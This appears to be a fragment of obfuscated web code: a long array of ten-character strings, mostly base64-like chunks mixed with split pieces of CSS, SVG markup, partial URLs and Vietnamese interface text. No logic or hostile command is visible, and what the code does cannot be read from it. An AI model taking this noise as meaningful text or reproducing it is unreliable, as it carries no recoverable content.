"wAACAASURB", "7+Qb23/sbQ", "gTtYR+L8sB", "dw4h+79SZf", "Qfc3bf4LZX", "hf1NGpjDsO", "TEeMtR7vMg", "USzJAvcIF8", "0DhcAX7HN0", "nEArsdyUGp", "ZYIXAmMULg", "uFd/Mb5C5D", "XuoE5HzAnB", "OwAO2jO103", "LOpt3CHqdR", "w7iHgAAPM7", "otAveAeVgG", "MJ3DBwY5tm", "QkK7GFjBPV", "9cLzot7QA0", "Q8AHpM3VwC", "UphLcA+ol9", "fUg6EQqLdA", "NjIomYXFLu", "TmflLTv4ph", "y4E9RZQL+c", "sYamckdNgu", "lert_btn-d", "TKAesqHQD2", "82F91h3h3K", "L35e1AMAgL", "T1AHgG3mgA", "Oo1FwL1Fuj", "S5uMepm4Bw", "EeAC6qFPdE", "qdd8A1AvsI", "Bp8nAgHNmA", "QAAenmIBAC", "ot4B6uQxQr", "t0Dot7kOxS", "ri9e4EePkw", "CDkzCrGRC2", "hJ+x9u616e", "5WP37uXY9T", "dding-top:", "rUy/sD1/f+", "E9bIrylY/d", "vqFafjvqWB", "ypg87zZlCM", "Oh/JWD/B6b", "TEvUqO0S95", "5y22GnDkvQ", "a5oX9aoGRT", "Xs4P6g3dAN", "+ByOGN40ru", "AwvyS7GwD7", "ZQb0kA9QrX", "pDOQiCHB/b", "g3vY/GDefV", "L2kHgomoN7", "M/MZjS8Szz", "3FY1AvOrxj", "k7LIZFvWBe", "dAdg9LDjgd", "8oxqDJ27d1", "hV9AvcA+o9", "q3328fpYDD", "P/l2cyEXBF", "xxA447A6gn", "X7Qb2iEdRL", "+zvo89wOhL", "bclhnoOOJw", "h3gR2Wd4h6", "A7WGvdEvY4", "ao110A6gX3", "h8HLRL2Tdq", "ymHCyL4mbm", "T71AcFvWC8", "14Qvi9u4Fe", "3NAH1OjKAe", "SengErHWBs", "qJXeIes2HR", "phP1KjtEve", "BAACkGT4AA", "ekHvzgz3Pi", "2C/z/CV2vL", "i593Paubd0", "eUG9gD84wo", "vUK2SAes2F", "D6rVmAPWqZ", "QVHvAjss7x", "i8JKEygXiE", "npQB1OsuAO", "/U674BqBfY", "A/Zjvt+dAd", "QPgXqWYqDe", "Hz5t1/+S/9", "3APqGfwMOE", "IDdLOOeqLf", "hRLxP3AADe", "HJvg4JaDIb", "38NoE9fIZj", "g-top: cal", "ahX2SHqNQ+", "fdTM+6bo9O", "XuGCebem+E", "ExjolvGcpj", "KOpdYIflHa", "g5RT9RrvUP", "ooPkYUJTBO", "tcS90ag39e", "VWZVZs+sZR", "IBkU9AACuz", "AARnmYBgAA", "FP1Gu9Q9Qr", "2FQD2gnugH", "sgXqFDFCvu", "gMABVGvskP", "wuAr9heR3u", "D5hxDvaI/q", "N8PwFNtpPK", "PycAAHBsot", "7W4BwAAx+R", "ReM3mXnblh", "G6gl+oJ5SB", "KHgmmJ92pA", '" font-siz', "Z1Mv4Qb3uG", "jjHUK/qT4r", "esG8qJccEv", "hN6t+4feLf", "ZF5dwH1cn5", "GLr3U7+WR8", "ZeCttTf/r/", "GV/T43/GOr", "wvDUwEjlu4", "8YP1Ee7n3S", "FIOdNH86UN", "k1M4XBxdJE", "jPMu81F5t3", "Qfy8+1nNvH", "N7X5f8e3CO", "pG6N1pw9C7", "vqA+4B9eQM", "qFIlCvZAzf", "Ue2enADWz9", "cQ/f+pEt/M", "uV7z5azgLW", "includes", "XDzxg28YgW", "ZFvY07RL3u", "DuRk8qJgSY", "5T+pkYqCf7", "L1LAag3q2V", "DRL1Gu4Q9Z", "binUwQJ/BE", "DkzCpG6N1p", "eP0CRd4R5D", "af+x+je3iY", "kNivtY7cXA", "FwFcDgyNwi", "X2GF5h6gn6", "oRqIfQePGD", "hqGlDN9NF/", "6TQWdiU8bk", "7wz1vgTuER", "fRSO9+YPzL", "zTetgUf3c4", "9jduYvT99U", "5OlrteEL4v", "Iu/cWMwD1T", "iaC4zDop6d", "ata", "CoBwBwfzw8", "9bj39zrEVB", "3mn1G//tZV", "UIGqNdcBOo", "7/gCZeOeB0", "M//Lt85x4A", "l6g7+0F7nD", "fmq0/eLnWJ", "G8qDf0AqLe", "vuEPUKh0S9", "rw0H84A9TL", "+g8n/GBfMD", "wew8NQwpZ/", "BQvUK2SAes", "%, -50%);\n", "UKGaBec9Ed", "e7TnSa2LFo", "fpYDDidnN7", "UNQDYBYf/A", "/axZ/4/hXg", "2qHioKh3gR", "VMf1ZX3OC0", "JI5AOpUnca", "fU2M17z/7p", "6lV2iHrNg6", "moJ7gB+opR", "K7DGyIAcNe", "/ngP0qjKud", "/WGbgDqBfa", "lEv2CHqdQ1", "Qsn6z//Ub7", "eAHzqjd8LA", "UXAfUOoJ7k", "iltiuJnbXz", "QioJ5mBOoh", "tTrfoCod46", "vZAzfN3/+0", "ZM3+oh7gj4", "ROxyhETs/R", "iy+MXqXnbv", "8NTPSuW7j9", "4Z4bzZnDoG", "7tZLfgzMMq", "MDJ3DEGDHU", "ZwD1mouAeg", "37G9ZCY73i", "/a4eeMC2jc", "FDUA4Ax3sQ", "aXLQu9oh6H", "gTF/xJ77d8", "v+mf6h9jer", "W9zXlRb+gF", "OLiHzQ/3mn", "hCGXACe1AM", "nAHq5f0dD5", "G5lni8KxhH", "BLPiADwE5+", "XuKd2Lybzz", "av6cGRlojp", "/jRG6N26f+", "sq2NTE4Z4o", "1gh2iXtfAU", "1GseFPWSqB", "J+jf/l/p/c", "7kQqAfUE/1", "Tu0FJOdNH8", "3Dq9wnUayq", "C9Wyv5PTjD", "9HXd49R9Ev", "iv6k91s+E9", "THttkDgJQ1", "4JvGc/C695", "F/44hnuay8", "V7gH1BvjP4", "AAAgKr2xj1", "AAAc5HcXfu", "Ar3gb90S9A", "2OCiEvIgcB", "d6h6hXHBb1", "EOvijFGDHU", "NQ79ZKfg/O", "q3imGod7sY", "1/v33eHmf4", "a2Qc6cW8/W", "8l7bSu423h", "hFQTzMC9RC", "rBPazMoF7G", "IqFfZIep1D", "B9RCKFT92h", "fMeVgv3L2F", "gO7bfXe++y", "I/TutFHo3f", "AMDmHCnqlc", "wFejAWhR+q", "UQmUPm5ETk", "oAAAck6lV2", "wenGFAvaAe", "f+wxmgXt4f", "I8XbXIzqVU", "KIzCEzxosc", "gXvcNQL3AH", "iyAyh8wJJ3", "uzr5qYzCF7", "cynyTHU62A", "uUA9f/gOaO", "z1H074wb5g", "/uAHBBNXFP", "/Ua5oX9aoG", "xL8Tg3q7GQ", "LF2UAgCcQ9", "ZqLQL0F1Mt", "b73Z7+2+ms", "WdMBkOO4E+", "Rr/sBot5xo", "sWB3sf6JH1", "6hQygXncBU", "j0F2PEUK/u", "BcOZAw4p39", "3UXGEcfEZl", "bDot7GHaJe", "WD6gAAECzP", "VLph3a4pBv", "transparen", "hqRDqGJgX1", "qjsE+0M30U", "e4g7gEAACz", "tPDUPzM12J", "iBeoUMUK+5", "15h3/3X/WU", "GnKP+wwn/T", "mhnjKHs0EM", "R3WMDSvBY/", "9AE68ccDpC", "inf0ATrxxw", "HqNc8KOqJe", "5OdFLYwQOM", "tSr7BD1mgd", "eAeVmZQL+M", "IDzpjD2JSi", "MC0wC/sEy+", "vibGa16p3t", "uAfUm9tAYD", "Ac7EPcE/UO", "GFLPo+dz4k", "9atXzpBjbf", "YxQu9OGz5B", "LqJfLAPW6C", "9PMxAvUIGU", "SKM1z5FTVz", "AuXu0LtKHB", "gAAkIQ9AAC", "Kdt9+5j7Pv", "DYXgRTeR8n", "p6AFyZNwgA", "d2uKQb2X/8", "iI6K76BZ8s", "h8wxhnpFf1", "    <path ", "xxjq3TDc6d", "7w4H/8es72", "cj+QY/uG4U", "4d7RM6C9yJ", "A4eQB63vOA", "nlink.io/a", "gBAPy9SALA", "7k9Ub7j1B5", "mDO7GAP7tH", "+DD93P8Y3c", "8+AIAAJcQx", "6hXHBb1gnl", "HVgAA4FSiq", "S9p/3/kw1R", "jcopY1BKIf", "nzADqyRlAv", "iM3oA94iIP", "zADQFoRyyb", "F/cAAHbJSx", "QL+cH9YZuA", "ArW4x65f/w", "mLzLyTzuav", "A0S9iXe4WC", "36RzOGAIgn", "cBqBfcw8oM", "7UpZ/yWU4+", "3O2PgmdidA", "vMu4f1MBg2", "WblY/lbK6L", "AAPLTWuCfq", 'ox" width=', "Ui1KAPuDd4", "AAC4A6W4J+", "     <rect", "GL0r5gDQuz", "NQj7uX+3QM", "IBAADwhD7E", "eg8UOOd8BJ", "g6Dl4l6J+1", "99do2714a6", "7df/Qu2X/0", "ElEQVTUq/s", "59Tp506F+V", "NF8acMhc46", "3sh6qyLIXQ", "l7N/Nup595", "E9bIyg3q4/", "8HZxhQL6gH", "3RL2KO0S96", "xcA+bonzlY", "DHkhRB/qOd", "PfIAOopHwL", "QBNSr+BtDt", "4TBeD5M5ZM", "l//F9/xGcQ", "c+du9ejl3f", "kJAAC75WUe", "troke-widt", "M9e4QhrLen", "I7rhT1Gi4W", "vck7LIZFvW", "vT7r0FzMC9", "kdNgurmbgc", "Uh0W94PyEq", "ar(--traff", "CHjRHU2/UH", "W//6f/BuII", "MP1HOHA/US", ";\n    heig", "GQ3Bjxpw3h", "WmvwgD1BhE", "r/qF3y/6hd", "d8Y/hXqyZN", "GddDYr7DeR", "Ruwd9dL2sc", "hd4deIBZvv", "oV1x/9g+/f", "cJgwMs2bSk", "Uxf9okb2w4", "IScWcWYqCW", "zQUWOvIiKI", "8AgDPx8gsA", "hZcNLe7X23", "qVR5myiF7K", "qZ6Xy3UfLW", "BPXyGY2hj5", "oFD8ChF6sX", "x;\n      h", "RDUW0C9nB/", "WcCaWIwRQ7", "N7QDUC9wB4", "g4WtUwrxbz", "HoQQOqXCPa", "wf1um8A6gX", "ZoKgHALeEP", "+oNxwO6gX1", "QUa1AvUIGq", "iXjYo6gEAA", "49umee1sOm", "VebvMHiZqC", "iHgAA7O+N3", "5u3s07a5O2", "hj5q5n1TdP", "QD1CtcBPVq", "72eF5m0Yxl", "fgXcIyKicP", "PcAYB/8hg1", "L3L8AcYFDi", "JeuF5UW/oA", "g2A85RvzAN", "AAAfK4p6oV", "Q9AIAhvkuv", "LvADss7RD1", "qInyyZIRPR", "hBC6iwUJIY", "9E/u4fZh/V", "applicatio", "wDYhwcaAAB", "0MJyLHUxEk", "H+wLBgacM8", "JDznKbIWfO", "4LOrd2CHqd", "AemcGUE/OA", "kRROMAcYbD", "6mkmoB5Cee", "BPPDQAADyo", "cZgXqPDKCe", "5f2B63v/0P", "vWi86Le0AN", "c góc nối ", "4Qb3uG4B6g", "7gH0ZD9AT/", "OAAxP1KjtE", "AH1NCNQDyG", "HoT73CxQNQ", "CsZQb0kA9Q", "C3aIel0DR4", "CKa2lzHUmz", "nT2OE3q37h", "L604ZA5x1C", "D94B6Bj8DT", "ox9+9YV+IR", "IzhMgp/Ndh", "P/gv5cO+TF", "ETC7OeVwiR", "AekE9GAqBe", "CAerHtu7zp", ".dev/andan", "8C7uiXqFA6", "cPM1CvmAHU", "riqHCSP7ml", "DAM/IACgAA", "uIet0HRL2J", "NGRO21sQ2M", "mcMCuF1s1y", "kf00Fw4sYe", "Internet E", "Uo6gEAs3gA", "uIegAAwJW9", "FPQAAYG3+K", "gJu6JeoV5U", "TqLdDDNQOo", "Qr4hByJlVj", "3x8gLAoYl6", "Icc74KT18A", "0kA9QrXDDv", "Kgfk1M5pAZ", "oF4u42pQr/", "wCAq/FwCAA", "AXIM3QwDgb", "epXM4YwiA4", "9/6q//0hEx", "AvUIGUK+7A", "XrdRfGHoPF", "sYP6hWKQL2", "3GXLmvAQF9", "wuDh/YMRwb", "KnPidPWt/1", "rzUDqFc1A/", "B4R0b3lIU/", "VHaJe85Col", "r4EBfawMYJ", "wyBFhFIypc", "Qh3r3piCZw", "yQD1ChfMuz", "viEFoClYxD", "b6d3K/tEqU", "fdEPQAAgGK", "F4XBxdhHbQ", "T9e6eF/W6B", "xs/OVMf1ZX", "255588aYJowE", "D1CtcMO/WF", "bcXu+Ccnfo", "GIVojoAKHs", "uuW3uTtj4F", "YlXfqLGYF7", "AMQ9So7RL3", "WUC/nB/WGb", "L0F1MtlgHr", "on-dr-logo", "FsOiXjAv6i", "DxD1RL2r8x", "1iZQb2MH9Q", "Iet0Dot7kO", "NS/qDV8u6k", "SCNTTjEC9R", "Ne7lcOOB2h", "bM868NB/OA", "wT1sfrjHvA", "byMCCE0SU+", "XE7vpZOL0r", "sBYvngDApo", "nH9sOOBQc6", "ucnLRHCSLH", "A5xlCv6E+K", "bzQjYM7MZD", "280I2DOzGQ", "rc4NmOoV8e", "614xDx5hbE", "z7wr+5l3K0", "oTxA57YvSR", "//qf+Ms9om", "PofjHpbP6K", "bFDUAwDYhw", "LesULRL19L", "WSjDdh4B4R", "A9QoXzLs1x", "pPiu18TjyO", "jqAfCovLkA", "MdhDPcRS4R", "YQF8u9hO5c", "oZ4AjK131T", "SDr0fLJnJM", "I1CtkgHrNR", "Mi3rBvKiXH", "jwygnvIhUM", "3fCxjein+V", "UC/jB/UKRa", "jD1+iCwnUK", "SvOn2/2Cm2", '2" height=', "BfYQxIA6oF", "xPW9lDGQfP", "dsBh8yobmW", "vdhUA9ZJ7u", "JX3cRKasjZ", "1Kun9ls/E9", "Thzcw+aHz5", "OCORXFP1Gu", "yc3hVjxFCv", "yhb9Z/ovw3", "bNB36QEAwG", "BlBP9ncEbj", "wKC+OAMBTi", "fMAOqVM4B6", "3e8R91jdDv", "npwEVb+rB+", "tton-dr-lo", "6uPoHvNyvH", "EhTcw+ZCXf", "dr-size)) ", "C/jB/W6i0C", "dA3ZT0JxD5", "SrGhT1AACA", "STM4B6yodA", "GUoAACwOlH", "1KjtEveZBU", "TqIYR2EosN", "pgOBE4C6Db", "zLvgHtF7WS", "nnToX5VxpQ", "VkHHvoPZ4B", "D4F6FgNQ79", "fcw8oM6mX8", "OohtJZ4GRB", "paHDoUL1Ct", "F5d7nNvHtY", "I6JepUdW4p", "RD9rdqiXYr", "BOot0MM1A6", "S4YOAAAAp8", "VxRQ7zvEQ0", "9L4B4R0b48", "9rMygXsYP6", "MiAM7mHhoJ", "5mk9bIq/Ox", "NVlwNWywP2", "DwZi6F6DGI", "cPYHBAVb70", "zyB5+cDnkV", "RrLroD1Bs/", "d0wMj/TBQd", "QT9cLzot7Q", "caYxv96lsa", "8PwqjzMlEP", "JhwJjXwDgg", "DqdRUB9Q6g", "H9QrFIF6JS", "vz1EvYp5Ua", "flCvygjqJR", "+pN3WE17O9", "GQOmVHdctv", "9LmHQwG99A", "m6PTv9I4h/", "AMh6aAQCAu", "Vv3+dMYoXf", "6iHkEz9ehN", "WbgfLv/pzU", "88C35.6936", "loOinqhXnB", "0nT9y7R/fM", "eH8RfAtpCR", "zcAADjAu7g", "AABgBlHvXd", "+hv/p9/onn", "NQL7CExg3o", "goD75mYf+w", "jx/cI/o8Wb", "h5yphwoGXK", "57TMxaAzZO", "9cDmcMT3rX", "EP8vjUC/FY", "ZEDolD5hxD", "nE8HQ87pZ8", "1p716OXd81", "NS7sUPU6x4", "hMbMqYPO82", "o131I1Ju4w", "5x/6B/ewMf", "/mKMGOrV/Q", "9qwDD/2HM0", "ZGnTHyVypC", "f/tZvNH/h+", "gOBE4C6DbC", "Hm3O2Pgmdi", "YA9YB6rRlA", "Tf/r//5H2/", "Ke2ARJMaIo", "fpRMf", "+L8sBhwFDX", "z5Mx5CQruY", "IaBep8374J", "qcfqCdnAPW", "WDyRY4/wLj", "evvtIeoBAA", "5g4F6CT0IR", "NmVMmne7Mw", "mEyCFzOPuH", "YSgXQlMYnu", "3Y7j/BrA7z", "qBecF/W6Hy", "gXqFDKBedw", " solid tra", "cAt9G8nX3a", "T9ouJ63t03", "v4bUJ6uUzG", "1yhuCz7A2M", "eMdQDcQCAx", "5u05euhnfR", "h7ol7lvKhX", "oVMhqCHzXg", "vSuth+kcPj", "-dr-paddin", "gjrR+dfnNv", "E8Oo6T+E4a", "eqGYbntPeZ", "m3owDgJA1f", "lod560z+Ge", "/dEPQAAgBi", "M868NB/OAP", "kkGqFe4COr", "DOzGQ3vEo9", "2tNnxB3N69", "ABwHp+8AAD", "67 0.00055", "ivXmPZRzf0", "r9x47/pPwh", "eMC/qJYdEv", "feLfuH3u0Y", "97QNS7f17c", "PNzE8xXZq7", "Dot6NHaJe9", "eVGv+wGinq", "jzlvQ", "lE4FQcQuC8", "AAuEnUu3N+", "HEvxODersZ", "TF0Oyf1kvZ", "Ok/hOGpgZH", "sB/WKRlAvy", "IcQLiBBCA2", "qreVFv+HJR", "5YD4n5Wu/E", "VTjUMM97hL", "ePBxwOGMIg", "P2PIOaWHhq", "qJeJewAAbN", "lieRk8ayGr", "nBf1AACAi/", "6mXiHgAAkI", "EC9gh+o5/o", "7EO1wsEPWC", "EfIg4QOF6h", "EEkQXODWMB", "t0jBM7LH0A", "AC9R4ZQD3l", "UHRKdSyqH6", "3ujIFnYncG", "4G20Q3uLXe", "vagbqCX6gn", "HxAzq7WSAe", "o2PN4uhHpn", "PxAA7hERHS", "/SxT9DTpOB", "NxUA4KPPRj", "xRgx1Kv7Ez", "mBjqdTAML8", "mgoOnVoznx", "8vAjWuk3f+", "/MSNwz1QzD", "zR9X2ZA4zB", "TBOoVMkC95", "GZyJFelOYc", "DUqYd6tZgS", "96110vq261", "V+TsMXibqn", "lvoGS", "AM/NgxgAAC", "j5q5n1TdPp", "DeIwOop3z4", "Xb9Qes7f+h", "1AvsIQkA9U", "D1OsuAPWCe", "Ke9z8TJPdy", "/1APXc4UC+", "PLADAAB0+q", "5y22GHFDvh", "98TsKANfws", "exWlexHLVO", "vEC9Qgao11", "Ef+/1APaUY", "6AY6hUxCBd", "TLxD0AgLm8", "BecF/W6HyD", "4MoJ7sB+rJ", "UA9bq/AKiX", "8JzYOrdkd/", "xHLVOfWyFu", "D/wnXsAAKv", "/8I3COia8r", "A4IgfO5ioy", "HIkaBOoVMk", "8nX3aNncnb", "DdeFAxoBz+", "dDIVBvgR6u", "MON+Pj/i1L", "1DXp2za2I4", "icO7mFTlK9", "6iX28DAD9Q", "goAAAANSUh", "PxL0NBcJCC", "e/ElzzP+hn", "WgYf+wxmgX", "hSDei//jaH", "MLKvidc0bw", "43DvxJc+zf", "8pI1MY9p0G", "u3WM0LvTRq", "QTGj4Syx3Z", "9HNhPjTW4F", "Qvy112sB64", "AICod+/8wa", "gnI35H4QXn", "j+14WXu9Kt", "eBIV1dcsDl", "70b8rIFIZ9", "+foo/EvQ4H", "S+e7j9bMcc", "pyN0mwHnqF", "2rsIInPIHG", "gHUA+q1ZgD", "6rwxQL58xG", "wVDlMGNkXQ", "sTF28L+N48", "3MvBnudNTL", "y/oADyvI7c", "sLrGMojtKY", "fqTd1hNezv", "AcedAdST/Q", "9+4AQ5I1Kv", "RL1sUNQDAA", "aCoBwD1vGE", "SETAACeVG/", "NNcMsOllkT", "BOpZDEC9Mw", "nVLbfN3Qkb", "Sol4l7AACw", "Kb/pn+ofY3", "9Mn6+C8vqF", "Thzcw6YoX/", "xOjHdujdEY", "sBfrA", "PN6yl3J2x8", "Aft7AAIDT9", "FeLMb6xHho", "ww4R/2HE/5", "dSrmoF6gh+", "5i73YGDV+j", "2hB4h6E+9w", "bf3Ovt2KoN", "/gsiZxnjoU", "COw7wNP5Ei", "jXXAjUA+qJ", "lGoB5C3y1e", "K3GXCO+g+H", "l5lh6jXPCT", "2iXveAqDf5", "Rujdun/o3b", "OCTqZYOiHg", "VGUG9JOOBU", "AAuCYPyQAA", "fEDOrtZIB6", "p8DkIwJ4gc", "AwJW98acDA", "MJxCGWw/V3", "OPqJbRkKuy", "qJn3TdHp3+", "7SAJAPVCvy", "XtW/EtRrCA", "jQm7bD6oLp", "vUA+3fwDqe", "DqveurfvIj", "f6LYh6AADA", "1gvONUW8Jo", "HMOVRq4hjq", "cMgeHkO9or", "AvXzxABCaq", "IqL7ygOe6I", "q2V/B6cYUC", "dYwotSCCo1", "ATTzd02ere", "xAPYQQ2lcs", "mXVG//UsAv", "cLIvp+F17x", "8gjyWss", "SkS9yg5Rr3", "wz1QzDc4q/", "nEPXqKRLfz", "o74Z7oXIaR", "tZgTsmdmMh", " }\n  .aler", "McukZ1hs29", "gQW0MljFsR", "986Je8QJRT", "jNa9U765gx", "D0AAIBt8mE", "qHAwb/4i1L", "gXMRk", "6EQqLdAD9c", "KGKF3lw1C7", "4HDyssD+XK", "gPU95wCjLX", "nFH8xmNyDY", "DCyr4nxmrf", "ELzdt0Ds1b", "LdDDNQOoB9", "LePbpnntbD", "4NfEMdQrYh", "+6PvtxGwW4", "gHAMzkIQAA", "cfBgEAACGi", "vHNhf4HDys", "A1heBI5qZw", "aKe6JegAAA", "mQNW5Ejjm8", "5h4sZqCf4g", "ZL0r1bpwDr", "nl4p7ol6hT", "AAADyDD5sA", "ZK91lHee1L", "ERXUM2ZCKi", "XAHAZKJeZY", "5+7dF+hhU5", "h+o5w4H6iX", "i3v0EvfjkF", "L78TBPWyK8", "dLg6Lejd2i", "0L9PBh+rn/", "9GgcgDk78f", "IRqFcygnpJ", "afvFxPU9Ou", "uHkTOfwEIG", "wo6ol64XlR", "B42RlBv1x+", "Y/AbgJ45Yy", "YXFLuCiEyh", "ao11wE6i2g", "JI/uaeE7zx", "CMiohrZLIh", "VAvxWAvVm9", "CT/SsBvYZw", "+e0zMWgM2T", "yH7Yfsq2NT", "LQL0F1Mtlg", "vf4tiMoV4d", "M4+4feLfuH", "5S7n9vLstW", "DUC+wh8QM6", "6+hqWztN/d", "cD6nnOA0ZY", "YGwSJH3sBw", "dQrJ77Rd+4", "gwOnnm9825", "gCAlT/2z+O", "dknXmyTOVy", "JHosgMofsx", "j5p3gbFAD8", "O9L4B4REV1", "HC7OLmI7rc", "lgcY3UqgXi", "x4OOJwxBED", "s7RL3mQVEv", "OpZDEC9Wyv", "Ke6Le4B2iX", "US+JetEOUa", "Wokha", "oV2UE9ZIMU", "828b4pO/07", "XOsj9Q5IjP", "vKiXHBL1sk", "jsTC4Up59H", "Rrzgs6gXzo", "BCCH2NTHAP", "MiRNzAcNCc", "yuIGi5G+x9", "oF5QD4ZCoN", "hUS8bFPUAg", "NijqAQCPyg", "v94geIQv9g", "1FvcP5KUe8", 'nk="http:/', "BViXqVHaJe", "CUM9xKJyAA", "7QE3HIqfA5", "CkuaaBGodJ", "fxg3qFIlCv", "N79Wc3MewD", "ZD9Qr1II1N", "JAtynQYGmc", "DAIBzeOgFA", "8QD3XFwD1E", ";\n    font", "pcgXqFDFCv", "QZAQx7gCA7", "tGUC9qhmoJ", "VGv9aCod4E", "Vv5flpCYmx", "IH0fgPoXON", "uZdzv9zLui", "dx7/uoO9jw", "i9KcQ+bkRO", "Hj/keAectB", "MUfgn4+/6f", "4A6sn+jsBt", "Rvf4tiMoV4", "/HYtgau+lc", "QOZz9Q+SU/", "iMwhe+FE5E", "Vz52716OXd", "zQu9OGoXcx", "+ZCXfopn+X", "FwD1Ent4mI", "WMPBpMvcvw", "GB9zznAaEu", "EhOKxw8KZ3", "ekM3APUCe0", "PTOIAAAAaM", "DqJfbwMAP1", "/Lt9APVaTK", "UEERgz1Gv7", "IFnYncGUE/", "6p93wT2iZ8", "rGUFnYlPGS", "HqNc8KOolU", "McS/E4N6ux", "S6NwwXAVy+", "knOnLPvloD", "BgAALi+Ne6", "bJvBYsONDq", "GekV/UnzXi", "AB1OsuAOol", "Os+IOpN3mE", "6d3xRgx1Kv", "gHNmAPXkDK", "2KOoBAPDI3", "CxQNQLdoh6", "iBI4ShwXw7", "QA4ig/uAHB", "G5SIoZ6b4Q", "OhhyTj9Dju", "hheYeoJ+q1", "ADveSAEAIA", "fUc/qBenIG", "uY9wT9aqGR", "h6nUNrP77R", "7/YO16gXiG", "lS/xSAgA2z", "HzAnBTjHmL", "DvAOpJGUC9", "hKP4QNH7I+", "HvRNf8jzrZ", "/oOwaDv1AM", "vWCeVEvOST", "131I1Ju4w+", "5cB6nUXgHr", "ax4U9ZKoF+", "ve4fvEPQCA", "fOiXtWgqAc", "1APV4J6esj", "EPQAAgHPw4", "AAwH68+LkC", "nhé, định ", "6wzveGQ96w", "1OseEPWec4", "XiRAedN4R2", "4Fwu94Acqh", "M4B6QL3WDK", "52g99COLf2", "B/WGw0G9oB", "oEEJ/kBXuA", "vvMv4x9vX/", "AuyirGRAJ5", "t2r8Kw71pj", "JeEvWiHaJe", "V2uu8ThcMC", "HnQHUk/0JQ", "V/0vstn4nt", "9Ua/1DlGvO", "mjEnzbnfGw", "wzQDqAfVaM", "ZA4CUP3Y7j", "hiToNsInNR", "rNRaDeAurl", "Zw5PmjT83U", "jInqagFkKA", "2YA9eQMoF5", "PgDjAscTh6", "iXvOQqJdEv", "ZlAv4wf1um", "OCLHdd6eAL", "r9WGL9j2Yv", "b7KWy3p2vh", "AIBKb+OeqF", "TfKene+Hsb", "gIIdQhCe4B", "6xHhoDPU6G", "EuhMihcgAB", "6sFQCNRboI", "VrrAOPqIyL", "89ovFvxkFx", "whCQD1QL0m", "dwlDSu8sYw", "DzneASeth6", "AvPi3pDDxD", "DekE97BhbM", "vQXUy2WAet", "U1dJ4POxKY", "+8SiihBCCD", "L1ChkNwY8a", "aZmLQWfI0D", "rHWAs+8++s", "YJEjbWLQOZ", "K62ETDgOGl", "3jhsOtRDPM", "Z2xZhypi93", "gXpNflCvyg", "9YQaGJ40FQ", "5RT9TruUPU", "gROxSEEzgt", "d/cA1BP9jP", "Mjjd1/Zo05", "y4nenQDes5", "t+tuV/+beH", "fcAYLv8Jg2", "6CKupEkTHt", "7brltnn74u", "2aNOZc1MZl", "meHcOIfu/U", "Yrua2F0/C6", "EAQIfeuCfq", "dol7zkKiXR", "dZyDcUqFfI", "sOJ2c3sZ1k", "3i5XzngdIR", "3xG4zcyrPK", "F1YA4LBEvc", "4NvFdiofHl", "aoGRT0AgPk", "DnpMSJHpwg", "YVQTD2F46m", "DO1h4ai+EP", "RxoMZhEtw2", "eJwwLwnr0s", "R/dzj4P2Z9", "B57F0EkTlk", "E2MQfDtGhi", "gDA1Yh6gzv", "eC8qPfwgLg", "o1MZlD9sP2", "3x8B9S467/", "8MoJ7yIVDP", "pid/0snN4V", "wL4mJnPInH", "9GztEve4BU", "4B4aw0/7LE", "qOhqetk0Jn", "mZfbuw/eSj", "R/CFo/JDjH", "ffuY+z7PeI", "s282+ln3hU", "gUPjcAHw1c", "gDWxOIF+uQ", "fIAPWai0C9", "ebe5yLy73G", "zot63Q8Q9U", "a7XhC7a9GB", "iAerdW8ntw", "GmuYblkIeR", "MaJeZYeo1z", "/qdR8S9Sbu", "Cod4EdlneI", "P1OsuAOol9", "XqFDKBedwF", "r3lQ1BP1wv", "FTNGw0MUw4", "0W9mgFR72a", "6zYOinqgXn", "wCIHzwhAmT", "PEOOGk9PAK", "mVgoTDmPPp", "999tduPkkX", "6tX9CQ3Kfk", "Goh3YRPzKE", "TH3WctMvNO", "A69O+pArUl", "9k7DvU8OOJ", "H4DYzr/Kct", "CXqZeIeAAA", "6tX8PTUw0h", "DSeSw19vtJ", "SxTDpWHUd4", "N5iDVu4gl1", "5rBlCvagbq", "980P6g2Hg3", "AMBDRL3KDl", "AygXnMRUO8", "+OfzCF7Ya9", "IZxyL4xf2O", "buGiebfGAO", "hhzvgDO1h4", "IJv18BI5bu", "S7IblfeMnA", "6/0L/9t/65", "Uz4E6lkMQL", "8 5.72465 ", "k0cQ70iBiF", "fIAOopHwL1", "6HwTBQ77rz", "xlyltsMOYf", "l60Q9TrHlg", "3EPQAA2Ccv", "TPiQG8MxlC", "D9cMoB5Qrz", "bxXbdcuua2", "rtM/8y9vX+", "l7rHaJecVj", "rRv/nkSOt7", "UCZOAB2zYG", "v5jPMu81Fd", "qJfzg3pDNw", "DDNQOoB9Rr", "VwDg8ES9yg", "RL5gX9ZJDo", "egCM8kEcAC", "V4wRQ726P0", "JerdOb/RqJ", "1LAag3q2V/", "WbTP/TuVjO", "eHRz0FDkSI", "FbUy8Q9AAA", "nClM3HS+y2", "Vd4h6VUOi3", "AcAnIWXHgC", "7xF4PJPQiG", "9j5OvEH6vS", ">Vui lòng ", "L57qPlLGBN", "4wuIehN3WA", "h0W94PzGol", "oxD9o15RLV", "EXJ1Js0cgR", "hEYMRQr+Fv", "vT7CNXbdm3", "ALD1VDPG4e", "iOE0EJqgXt", "d3rHEP9ODO", "o15oB1Kuag", "5kW97hcQ9S", "veahJe7QTN", "THNpmDAFS1", "mBeo8MoJ7y", "sABwOKJeZY", "9+AMA+oF9W", "aofqNdVwLy", "IojMIfvBGL", "3UzPum6PTv", "5ui07/TO4b", "AOTOcG+fQN", "jq1TEmQfU1", "REBwnUK2SA", "LejR2iXveA", "Jl/k+AOMCx", "NnXu+8m97D", "rZIB6zUWg3", "h6dd8N6SMz", "Ju4w+oCUU/", "ugdEvb7z4h", "0j8zNdcODX", "U6QaBeIQPU", "R2Ku9TDPf8", "WC/btC7u+P", "aYLQQQz1TP", "FDwX6o0Cva", "3fi24TBeE5", "8a3TwLAVOE", "/pUu/hlymg", "vT99U89ovF", "gCol9jDwwz", "WRn/m6bAPa", "NRLMdiLNbt", "usxaZeSedz", "N8Y9crpv+M", "mP7+H2D4sM", "DztcPOH0/4", "V8gA9ZqLQL", "PCCJGgXqFT", "+k7o0DgdRb", "2gHnaMM3oA", "UF6hUyQL3m", "APW6C4B6yT", "JtkXdjqNdx", "JexR2iXvWA", "qfQncIyKiT", "HANgpUa+yQ", "lD1AuHRb1g", "i3kwHqdReA", "ysfu3cux63", "5rYXT8Lp3f", "82/Oz/goEh", "vxoihXt2f0", "Qz1TPKmcnx", "F9hDEgDqgX", "6+T13X7o/9", "AgBPq+Y790", "4wKHkwes7z", 